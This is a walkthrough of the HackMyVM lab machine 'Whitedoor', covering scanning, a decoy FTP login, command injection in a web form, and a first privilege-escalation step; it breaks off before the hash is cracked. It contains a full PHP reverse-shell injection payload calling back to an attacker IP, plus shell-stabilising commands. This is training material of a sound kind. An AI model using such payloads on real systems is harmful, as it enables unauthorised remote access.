So today we are going to solve another easy level machine from HackMyVM which is Whitedoor.

As Usual we start with both machines on host-only adapter and we use kali today.



And here as we can see this our machine is started but unlike other machines we do get banner information like IP on this page we did not so we start with netdiscover tool to find ip within the range of our network card.

So with netdiscover -i eth0(Network card)



Here we get the IP which is 192.168.56.117

We start with full port scan

nmap 192.168.56.117 -p-
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-29 00:39 +1245
Nmap scan report for 192.168.56.117
Host is up (0.000099s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:56:5A:0C (Oracle VirtualBox virtual NIC)

Now performing service and detection version scan.



We continue with this also as we can see that FTP anonymous login is allowed here we will login to the server.

But it was rabbit hole logging into the ftp server it get us nothing other than

¡Good luck!



Moving with this further we can look deep into the

Port 80 we just see that


Let’s try to fuzz deeper into this and get back to what like directory fuzzing and source page enumeration.



Within the page source we see this all and moving with this we will start with directory fuzzing.

So here we get that command form so it is just simple which we know that this all is about to get the form.

Also when we try to execute command it says only ls command is eligible but we can bypass that formation with ; so we did start reverse shell on port 4444 and we will get ls;php -r '$sock=fsockopen("192.168.56.106",4444);`bash <&3 >&3 2>&3`;'



With this the we get the reverse shell



So let’s try to stabilize the shell first.



We did On target: script -qc /bin/bash /dev/null (or script /dev/null -c /bin/bash)
- export TERM=xterm
- Press Ctrl+Z
- Locally: stty raw -echo; fg
- Press Enter, then reset

To stabilize the shell so let’s look around for more hints.

So after keeping eye around we finally get some hint.



whiteshell:VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K

And after trying to decode this with cyberchef we get to know it’s base64



And with this password we are now the whiteshell user.



So we have this white shell now let’s look around what we can let’s try for user.txt



So with,

Find / -type f -name ‘user.txt’ 2>/dev/null

We can now read user.txt

But we still don’t have perms to read the user.txt



But we have the hash file so let’s try to crack it out.

